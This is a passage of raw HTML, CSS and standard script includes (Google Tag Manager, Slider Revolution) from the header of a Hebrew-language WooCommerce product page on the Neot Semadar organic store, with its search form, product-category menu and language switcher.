<link rel="alternate" hreflang="he-IL" href="https://neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/"/>
<link rel="alternate" hreflang="en" href="https://neot-semadar.com/store/en/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/"/>
<link rel="alternate" hreflang="he" href="https://neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/"/>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","productRatingCounts":{"5":3},"productAverageRating":5,"productReviewCount":3,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MDRP24');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://neot-semadar.com/store/wp-content/uploads/2021/04/cropped-cropped-favn01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://neot-semadar.com/store/wp-content/uploads/2021/04/cropped-cropped-favn01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neot-semadar.com/store/wp-content/uploads/2021/04/cropped-cropped-favn01-180x180.png" />
<meta name="msapplication-TileImage" content="https://neot-semadar.com/store/wp-content/uploads/2021/04/cropped-cropped-favn01-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.quantity .input-text.bid {
  padding: 0 10px;
  text-align: center;
  width: 80px;
}
.entry-summary .auction_form.cart .quantity {
  border-bottom: none;
  display: inline-block;
	margin-bottom: 0;
}
button.bid_button {
  padding: 10px 15px;
  margin: 0 10px 0 0;
  font-size: 19px;
  display: inline-block;
}
.wsawl-link{
  border-top: 2px solid #e6e6e6;
  padding-top: 5px;
}
.auction-ajax-change{
  float: right;
  width: 270px;
}
.star-rating > span::before {
  content: "\f005\f005\f005\f005\f005" !important;
}
.sp-testimonial-pro-section .slick-track {
  display: flex;
	align-items: end;
}
.sp-testimonial-pro .tpro-testimonial-content-area {
  border-radius: 10px;
}
.sp-testimonial-pro .tpro-testimonial-content-area::after {
  border-width: 10px 7px 0 7px !important;
  left: 80px !important;
}
.sp-testimonial-pro .tpro-testimonial-content-area::before {
  border-width: 10px 7px 0 7px !important;
  margin-left: 0 !important;
  left: 80px !important;
}
.sp-testimonial-pro-section.slick-slider .slick-arrow {
  opacity: 1 !important;
  visibility: visible !important;
  width: 35px !important;
  height: 35px !important;
}
.wc-tabs li {
  margin-right: 0;
  margin-left: 0;
  padding: 5px 10px;
  background: #eee;
  color: #000;
  border-radius: 5px 5px 0 0;
  border: 1px solid #eee;
	font-size: 18px; 
}
.wc-tabs li.active {
background: #6baa61;
    color: #ffffff !important;
border: 1px solid #6baa61;
}
.wc-tabs li.active a{
    color: #ffffff !important;
}
.wc-tabs li a::after {
  display: none;
}
#trp-floater-ls.trp-top-left {
top: 0!important;
left: 0!important;
}
img.trp-flag-image {
    width: 23px;
    height: 16px;
}
.menu-item-object-language_switcher .trp-flag-image {
    margin: 0px;
}
.tax-product_cat .ovic-category.style1 .content a {
  font-size: 22px;
  padding: 6px 15px;
}
.shop-control-item select {
    border-radius: 0;
}
@media (max-width:767px){
	.ovic-category.style1 .content a {
    font-size: 16px;
		padding: 7px 10px;
}
.ovic-category.style1.text-center .content a {
    top: 128px;
}
}
#yith-quick-view-content .onsale.saleproduct, .onsale.saleproduct {
    background: #6baa61;
}
.header.style-13 .header-bottom {
    padding: 15px 0 15px;
}
ul.woocommerce-error {
    color: #e00000 !important;
}
.shop-page ul.products>.product-category .woocommerce-loop-category__title {
    font-size: 20px;
}
.vc_row.wpb_row.vc_row-fluid.ovic_custom_60d187589da7e.vc_custom_1624344184119 {
    background: #fff7f0;
    padding: 40px 0px;
}
mark.count {
    display: none;
}
header.style-13 .top-bar-menu > * {
    font-size: 15px !important;
}
.sidebar .widget li {
    line-height: 44px;
    font-size: 18px;
    Border-top: 1px solid #eae2e2;
}
.widgettitle {
    font-size: 22px;
}
.ovic-banner.style20 .text-1 {
    font-size: 48px;
    font-family: 'Assistant';
    color: #222;
    font-weight: 600;
}
.ovic-category.style1 {
    cursor: pointer;
    font-family: 'Assistant';
    font-weight: 600 !important;
}
.vc_btn3.vc_btn3-size-md {
    font-size: 16px;
    font-weight: 600;
    margin-top: 20px;
}
.header.style-13 {
    font-family: 'Assistant';
}
.header.style-13 .main-menu > .menu-item > a {
    font-size: 16px;
}
.header.style-13 .block-nav-category .block-title > * {
    font-size: 16px;
    text-transform: uppercase;
}
span.qty-label {
    display: none;
}
.product-item.style-6 .add-to-cart a {
    padding: 10px 25px;
    line-height: 8px;
}
.quantity .input-text {
    border: 1px solid #d8d8d8;
    height: 40px;
    width: 110px;
    padding: 0 35px;
}
a.btn-number.qtyplus.quantity-plus {
    background: #fff;
    border: 2px solid #fff;
}
a.btn-number.qtyminus.quantity-minus {
    background: #fff;
    border: 2px solid #fff;
}
.top-bar-menu.ovic-menu li > a > .icon {
    margin-right: 0px;
    margin-top: 6px;
}
.ovic-menu li>a>.icon {
    margin-left: 5px;
}

.flex-viewport {
    direction: rtl;
}

.header.style-13 .block-cart-link .link-dropdown .count {
    background-color: red;
    height: 18px;
    width: 18px;
}
.header.style-13 .box-search-click {
    float: left;
	margin-right: 0;
}

.header.style-13 .box-header-info .header-control > .box-search {
    right: auto;
    top: -3px;
    left: 20px;
}

.group-cart-links{
	direction:ltr;
	position: relative;
}

.header.style-13 .header-control::after {
    content: "";
    display: block;
    background: url(/store/wp-content/uploads/2021/04/Vegan_friendly_logo.png);
    width: 75px;
    height: 75px;
    position: absolute;
    top: -20px;
    left: 105%;
    background-size: contain;
    background-repeat: no-repeat;
}

.main-menu > .menu-item > a {
	border:none !important;
}

.main-menu > .menu-item > a::before {
    background-color: transparent;
}

.main-menu > .menu-item > a:hover, .current-menu-item > a {
    color: #fff !important;
}


.main-menu > .menu-item:hover, .current-menu-item {
    color: #fff !important;
    background: #a97b50;
}

.header-sticky .main-menu > .menu-item:first-child,
.header-sticky .main-menu > .menu-item:last-child{
    padding-left: 13px;
	padding-right:13px;
}

.header-sticky .box-header-nav {
    background: url(/store/wp-content/uploads/2021/04/logosticky.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: right center;
    padding-right: 100px;
}

.header-bottom .ovic-menu-wapper > ul > .menu-item-4512::before{
    content:"SHOP";
	display:block;
	color:#fff;
	font-size:13px;
	font-weight:400;
		background:red;
	text-align:center;
	width:50px;
	position:absolute;
	bottom:90%;
	left:30%;
}
.header-bottom .ovic-menu-wapper > ul > .menu-item-4512::after {
    content: '';
    position: absolute;
    bottom: 80%;
    left: 50%;
    margin-left: -8px;
    width: 0;
    height: 0;
    border-top: 8px solid red;
    border-right: 8px solid transparent;
    border-left: 8px solid transparent;
}

.product-inner .fa-caret-up::before {
    content: "\f0d8";
    font-family: 'FontAwesome', sans-serif;
    font-size: 17px;
    bottom: -2px;
    position: absolute;
    left: 40%;
}
.product-inner .fa-caret-down::before {
    content: "\f0d7";
    font-size: 17px;
    font-family: 'FontAwesome', sans-serif;
    top: -2px;
    position: absolute;
    left: 40%;
}
.product-inner .btn-number::after{
	content:"" !important;
}
.product-inner .quantity .btn-number.quantity-plus {
    top: 1px;
    height: 20px !important;
    left: 10px;
	line-height: 20px;
	border:none;
}

.product-inner .quantity .btn-number.quantity-minus {
    bottom: 1px;
    height: 20px !important;
    left: 10px;
    line-height: 20px !important;
		border:none;
}

.single-product .quantity .btn-number.quantity-plus {
    top: 1px;
    height: 20px;
}

.single-product .quantity .btn-number.quantity-minus {
    bottom: 1px;
    height: 20px;
}

.single-product .fa-caret-down::before {
    content: "\f0d7";
    top: -2px;
    position: absolute;
    left: 20%;
}

.single-product .fa-caret-up::before {
    content: "\f0d8";
    bottom: -2px;
    position: absolute;
    left: 20%;
}
.product-code{
	display:none;
}

#header a:hover, .header.style-13 .top-bar-menu.ovic-menu li > a:hover > .icon{
	color:#fff;
}

.header-top-left .disable-link{
	
	padding: 7px 10px 7px 0px !important;
}

.header-top-right a {
    padding: 7px 10px  !important;
}

.header.style-13 .top-bar-menu > .menu-item > a::before, .header.style-13 .block-userlink > a::before {
    left: unset;
    right: 0;
}

.logo img{
	max-height:80px;
}

.header.style-13 .top-bar-menu > .menu-item > a::before, .header.style-13 .block-userlink > a::before {
    top: 13px;
}
.header.style-13 .block-userlink > a::before {
    content: "\f110";
    position: absolute;
    top: 12px;
    left: 0;
    width: 30px;
    height: 13px;
    font-family: dashicons;
    line-height: 1;
    font-weight: 400;
    font-style: normal;
    text-transform: none;
    text-rendering: auto;
    font-size: 15px;
    text-align: center;
    color: #fff;
    background: none;
    border-right: 1px solid rgba(255, 255, 255, 0.22);
}

.block-userlink a{
	padding-right: 25px !important;
}

.home .product-inner .fa-caret-down::before, .home .product-inner .fa-caret-up::before {
    left: 5%;
}

.home .product-inner .quantity .btn-number.quantity-minus, .home .product-inner .quantity .btn-number.quantity-plus {
    left: 15px;
}

footer .current-menu-item {
    background: none;
}

ul.products li.product-category{
	display:inline-block;
}

.woocommerce-cart a.btn-number.qtyplus.quantity-plus,.woocommerce-cart a.btn-number.qtyminus.quantity-minus  {
    background: none;
    border: none;
}

.products.columns-4{
    text-align: center;
}

.products.columns-4 .product-category.product{
    width:24.5%;
}

#header .sub-menu li:not(.current-menu-item) a:hover {
    color: #6baa61 !important;
}

.product-item.style-7 .quantity-minus, .product-item.style-7 .quantity-plus{
    width:20% !important;
}

.quantity-minus, .quantity-plus{
    border-color:transparent !important;
}

.post-type-archive-product .breadcrumb, .tax-product_cat .breadcrumb{
    display:none;
}

.shop-before-control{
    margin-top:30px;
}
.footerblock1{
	background:#4d3321;
	padding:50px 0;
}
.footerblock2{
	background:#6baa61;
		padding:50px 0;
}
.sp-wcsp-slider-area .sp-wcsp-section-title {
    color: #fff !important;
    font-size: 30px !important;
    line-height: 30px !important;
    text-align: center !important;
}

.nav-top-right .sp-wcsp-button {
	position: absolute;
	top: 0;
	right: 0;
	direction: ltr;
}

.footerblock2 > .vc_col-sm-12, .footerblock1 > .vc_col-sm-12 {
    max-width: 1200px;
    margin: 0 auto;
    float: none;
}
.sp-wcsp-cat-details{
    display: block;
    position: absolute;
    z-index: 999;
    top: 40%;
}
.sp-wcsp-cat-details-content {
    background: rgba(255,255,255,0.5);
    margin-right: 15px;
    border-radius: 15px;
}

.tax-product_cat .main-container > .container{
    width:100%;
}

@media (min-width:768px){
.tax-product_cat .main-container .main-content > div:not(.page-description), .tax-product_cat .main-container .main-content > header  {
    width: 750px;
    margin-left: auto;
    margin-right: auto;
}
}

@media (min-width:992px){
.tax-product_cat .main-container .main-content > div:not(.page-description), .tax-product_cat .main-container .main-content > header  {
    width: 970px;
    margin-left: auto;
    margin-right: auto;
}
}

@media (min-width:1200px){
.tax-product_cat .main-container .main-content > div:not(.page-description), .tax-product_cat .main-container .main-content > header {
    width: 1170px;
    margin-left: auto;
    margin-right: auto;
}
}

@media (max-width:991px){
.product-item.style-6 .add-to-cart a {
  padding: 10px;
  display: flex;
  justify-content: center;
  align-items: center;
}
}
@media (max-width:767px){
.auction-ajax-change {
  float: none;
  width: 100%;
}
	#header{
		display:block;
	}
	#header .header-bottom{
		display:none;
	}
	.header-mobile{
		padding-top:50px;
	}
.products.columns-4 .product-category.product{
    width:32.5%;
}

.tax-product_cat .main-container, .post-type-archive-product   .main-container{
    padding-top: 0px;
    margin-top: -1px;
}

.header-mobile .header-control {
float: right;
height: 80px;
padding-top: 20px;
}
.header-mobile .logo {
float: left;
padding-left: 0;
padding-right: 20px;
}
.header-mobile .header-settings {
float: left;
margin-top: 9px;
}
.header-mobile .header-control .block-menu-bar {
    margin-left: 10px;
    margin-right: 0;
}
}

@media (max-width:640px){
.header-top-right{
    padding-bottom: 30px;
}
#menu-top-right-menu-header-13 li:last-child {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
    right: 0;
}
}

@media (max-width:500px){
.product-item .product-name {
  display: block;
  height: 48px;
  overflow: hidden;
}
.product-item.style-1.style-6 .group-button .inner > * {
  vertical-align: top;
}
.title-category {
  margin-bottom: 1px;
  display: block;
  height: 50px;
  overflow: hidden;
}
.product-item .button.add_to_cart_button{
position: absolute;
width: 90%;
left: 5%;   
}
.product-item.style-1.style-6 .group-button {
  margin-bottom: 40px;
}

.product-item.style-3 .group-button, .product-item.style-7 .group-button {
  margin-bottom: 40px;
}

.product-item.style-7 .group-button .des {
  display: block;
  height: 48px;
  overflow: hidden;
}

.product-item.style-1.style-6 .quantity .input-text {
  margin-top: 3px;
}
.product-item.style-7 .ovic-wishlist {
  vertical-align: top;
}
}

@media (max-width:480px){
	#header{
		overflow:hidden;
	}
.ovic_custom_622af40d89d8c {
  width: 100%;
  padding: 0;
  margin: 0;
}	
.products.columns-4 .product-category.product{
    width:100%;
}
.product-item.product-category.style-7 img.wp-post-image{
height: 200px !important;
object-fit: contain;    
}
.product-item.style-1.style-6 .quantity .input-text, .product-item.style-7 .quantity .input-text {
  padding: 0 15px;
  width: 70px;
}
}

@media (max-width:355px){
.header-top-right{
    padding-bottom: 60px;
}
#menu-top-right-menu-header-13 li:last-child {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
    right: 0;
}
.product-item.style-1.style-6 .quantity .input-text, .product-item.style-7 .quantity .input-text {
padding: 0 10px;
width: 50px;
}
.home .product-inner .quantity .btn-number.quantity-minus, .home .product-inner .quantity .btn-number.quantity-plus {
  left: 10px;
}
}
.owl-carousel {
    direction: ltr;
}
.fgf-gift-products-content, h3 {
    font-size: 22px !important;
    color: #7a2f07;
}
.product-item .price {
    font-size: 22px;
}
.product-item .price del {
    font-size: 18px;
}

/* בתצוגה על מחשבים שולחניים - מוסתרת התמונה הראשונה ומוצגת רק השנייה */
@media only screen and (min-width: 769px) {
    .mobile-show-banner {
        display: none !important;
    }
    .mobile-hide-banner {
        display: block !important;
    }
}

/* בתצוגה על מסכים קטנים (מובייל) - מוסתרת התמונה השנייה ומוצגת רק הראשונה */
@media only screen and (max-width: 768px) {
    .mobile-hide-banner {
        display: none !important;
    }
    .mobile-show-banner {
        display: block !important;
    }
}
.product-item .product-info li, .product-item.list .title-category li {
    display: none;
}
@media (max-width: 1199px) {
  .sp-testimonial-pro-section.slick-slider .slick-arrow {
    display: block !important;
  }
}
@media (max-width: 400px) {
.tpro-client-image img{
  width: 70px;
}	
}
@media (max-width: 768px) {
  .only-desktop {
    display: none !important;
  }

  .only-mobile > div {
    width: 33.33% !important;
    min-width: 100px;
  }
}

@media (min-width: 769px) {
  .only-mobile {
    display: none !important;
  }
}

		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Assistant', sans-serif;font-style: normal;font-weight: 400;} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="stylesheet" href="https://neot-semadar.com/store/wp-content/themes/biolife/assets/css/custom.css"><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<link rel='stylesheet' id='wp-block-library-theme-rtl-css'  href='/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style>




</style>    <link rel='stylesheet' id='js_composer_front-css' href='https://neot-semadar.com/store/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_desktop" /></head>
<body class="rtl wp-singular product-template-default single single-product postid-6129 wp-embed-responsive wp-theme-biolife theme-biolife ovic-toolkit-1.6.1 woocommerce woocommerce-page woocommerce-no-js translatepress-he_IL noptin Biolife-1.1.4 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
<a href="javascript:void(0)" class="overlay-body"></a>

<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDRP24" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <div data-rocket-location-hash="269232c45010ae681bf98cef0714b8a2" class="form-search-mobile">
            <span class="icon flaticon-close close-search"></span>
			        <div data-rocket-location-hash="fb8a19a5886dc8632967a2d50bc43e82" class="block-search">
            <form role="search" method="get" action="https://neot-semadar.com/store/"
                  class="form-search block-search ovic-live-search-form">
				                    <div class="form-content search-box results-search">
                        <div class="inner">
                            <input autocomplete="off" type="text" class="searchfield txt-livesearch input" name="s"
                                   value=""
                                   placeholder="Search here...">
                        </div>
                    </div>
					                        <input type="hidden" name="post_type" value="product"/>
                        <input type="hidden" name="taxonomy" value="product_cat">
                        <div class="category">
							<select  name='product_cat' id='1512286980' class='category-search-option' tabindex="1">
	<option value='0'>All Categories</option>
	<option class="level-0" value="organic-snacks">חטיפים אורגניים</option>
	<option class="level-0" value="organic-wine-and-cider">יקב נאות סמדר</option>
	<option class="level-0" value="%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d-%d7%91%d7%90%d7%aa%d7%a8">מבצעי תוקף קצר</option>
	<option class="level-0" value="organic-juices-and-nectars">מיצים ונקטרים אורגניים</option>
	<option class="level-0" value="gifts-packages">מתנות ומארזים</option>
	<option class="level-0" value="organic-cosmetics">קוסמטיקה טבעית</option>
	<option class="level-0" value="olive-oil-and-organic-olives">שמן זית וזיתים אורגניים</option>
	<option class="level-0" value="wellness-supplements">תוספי תזונה טבעיים</option>
	<option class="level-0" value="organic-dates-and-seelan">תמרים ומוצרים מתמרים</option>
</select>
                        </div>
									                <button type="submit" class="btn-submit">
                    <span class="flaticon-magnifying-glass"></span>
                </button>
            </form><!-- block search -->
        </div>
		        </div>
		            <div data-rocket-location-hash="fcd1fe064ac25d4c7a80c752d6038e9d" class="header-sticky">
                <div data-rocket-location-hash="a07ea42f7826adb30ee53f29399bc39c" class="container">
                    <div data-rocket-location-hash="150f48a1e6407a6c63bf967827ebbdbb" class="header-nav-inner header-responsive">
						                        <div class="box-header-nav">
                            <div class="header-nav">
								<div class=" ovic-menu-wapper horizontal"><ul id="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%a8%d7%90%d7%a9%d7%99" class="biolife-nav main-menu ovic-menu"><li id="menu-item-4509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4509"><a href="https://neot-semadar.com/store/">דף הבית</a></li>
<li id="menu-item-4511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4511"><a href="https://neot-semadar.com/store/about-us/">אודות</a>
<ul class="sub-menu">
	<li id="menu-item-6712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6712"><a href="https://neot-semadar.com/store/%d7%9e%d7%95%d7%a6%d7%a8%d7%99-%d7%97%d7%9c%d7%91-%d7%a2%d7%99%d7%96%d7%99%d7%9d-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99%d7%99%d7%9d/">מוצרי חלב עיזים אורגניים</a></li>
	<li id="menu-item-6713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://neot-semadar.com/store/%d7%99%d7%99%d7%9f-%d7%95%d7%a1%d7%99%d7%99%d7%93%d7%a8-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99/">יקב הבוטיק של נאות סמדר</a></li>
	<li id="menu-item-6506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6506"><a href="https://neot-semadar.com/store/%d7%9b%d7%aa%d7%91%d7%95%d7%aa-%d7%95%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d-%d7%a2%d7%9c-%d7%94%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/">כתבות עלינו</a></li>
</ul>
</li>
<li id="menu-item-4512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4512"><a href="https://neot-semadar.com/store/%d7%a7%d7%98%d7%92%d7%95%d7%a8%d7%99%d7%95%d7%aa-%d7%94%d7%97%d7%a0%d7%95%d7%aa-%d7%94%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99%d7%aa/">המוצרים שלנו</a>
<ul class="sub-menu">
	<li id="menu-item-6549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6549"><a href="https://neot-semadar.com/store/product-category/organic-cosmetics/">קוסמטיקה טבעית</a></li>
	<li id="menu-item-21408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21408"><a href="https://neot-semadar.com/store/product-category/wellness-supplements/">תוספי תזונה טבעיים</a></li>
	<li id="menu-item-6548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6548"><a href="https://neot-semadar.com/store/product-category/organic-dates-and-seelan/">תמרים ומוצרים מתמרים</a></li>
	<li id="menu-item-6547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6547"><a href="https://neot-semadar.com/store/product-category/olive-oil-and-organic-olives/">שמן זית וזיתים אורגניים</a></li>
	<li id="menu-item-6546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6546"><a href="https://neot-semadar.com/store/product-category/organic-wine-and-cider/">יקב נאות סמדר</a></li>
	<li id="menu-item-6544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6544"><a href="https://neot-semadar.com/store/product-category/organic-juices-and-nectars/">מיצים ונקטרים אורגניים</a></li>
	<li id="menu-item-6545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6545"><a href="https://neot-semadar.com/store/product-category/organic-snacks/">חטיפים אורגניים</a></li>
	<li id="menu-item-9453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9453"><a href="https://neot-semadar.com/store/product-category/gifts-packages/">מתנות ומארזים</a></li>
	<li id="menu-item-12967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12967"><a href="https://neot-semadar.com/store/product-category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d-%d7%91%d7%90%d7%aa%d7%a8/">מבצעי תוקף קצר</a></li>
</ul>
</li>
<li id="menu-item-6505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6505"><a href="https://neot-semadar.com/store/%d7%97%d7%a0%d7%95%d7%99%d7%95%d7%aa-%d7%95%d7%9e%d7%a9%d7%95%d7%95%d7%a7%d7%99%d7%9d/">חנויות בארץ</a></li>
<li id="menu-item-18175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18175"><a href="https://neot-semadar.com/store/%d7%97%d7%95%d7%95%d7%aa-%d7%93%d7%a2%d7%aa/">חוות דעת</a></li>
<li id="menu-item-4513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4513"><a href="https://neot-semadar.com/store/contact-us/">צרו קשר</a></li>
<li id="menu-item-17701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17701"><a href="https://neot-semadar.com/">ראשי-נאות סמדר</a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
		<header data-rocket-location-hash="40857b676f5fd5c23261003b50a45133" id="header" class="header style-13">
	    <div data-bg="https://neot-semadar.com/store/wp-content/uploads/2021/04/neotbanner1.png" data-rocket-location-hash="578e4b598d5416d3cccdb54d90705881" class="header-innner rocket-lazyload" style="">
		<div data-rocket-location-hash="b10959719ea7f9bd636ac87e120b8070" class="header-top">
			<div data-rocket-location-hash="1ded919732da144e02a015d2156ecef5" class="container">
				<div class="header-top-inner clearfix">
					<div class="header-top-left">
				        <div class=" ovic-menu-wapper horizontal"><ul id="menu-top-left-menu-header-13" class="biolife-nav top-bar-menu ovic-menu"><li id="menu-item-20686" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-20686"><a href="https://neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/"><span data-no-translation><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="he_IL" title="Hebrew" data-lazy-src="https://neot-semadar.com/store/wp-content/plugins/translatepress-multilingual/assets/images/flags/he_IL.png"><noscript><img class="trp-flag-image" src="https://neot-semadar.com/store/wp-content/plugins/translatepress-multilingual/assets/images/flags/he_IL.png" width="18" height="12" alt="he_IL" title="Hebrew"></noscript></span></a></li>
<li id="menu-item-20688" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-20688"><a href="https://neot-semadar.com/store/en/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/"><span data-no-translation><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="en_US" title="English" data-lazy-src="https://neot-semadar.com/store/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png"><noscript><img class="trp-flag-image" src="https://neot-semadar.com/store/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></noscript></span></a></li>
</ul></div>			        </div>
			        <div class="header-top-right">
